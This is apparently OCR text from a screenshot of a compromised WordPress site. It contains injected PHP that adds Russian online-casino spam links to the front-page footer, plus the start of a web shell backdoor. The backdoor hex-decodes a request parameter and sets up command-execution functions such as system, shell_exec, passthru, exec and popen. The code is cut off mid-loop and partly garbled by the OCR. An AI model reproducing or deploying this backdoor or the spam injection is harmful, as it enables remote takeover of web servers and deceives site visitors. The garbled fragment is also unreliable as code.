
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function
hckc_8995(){if (is_front_page()){echo '
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function
jatpivnwe_5286(){if (is_front_page()){echo '
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set"]))
return; $system_core = "hex2bin"; $hub_center1 = "system";
$hub_center2 = "shell_exec"; $hub_center4 = "passthru";
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents";
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set =
$system_core($_REQUEST["property_set"]); $marker = ''; for($x=0;$x
*/
Button
Home
CASAS NUEVAS DE
APUESTAS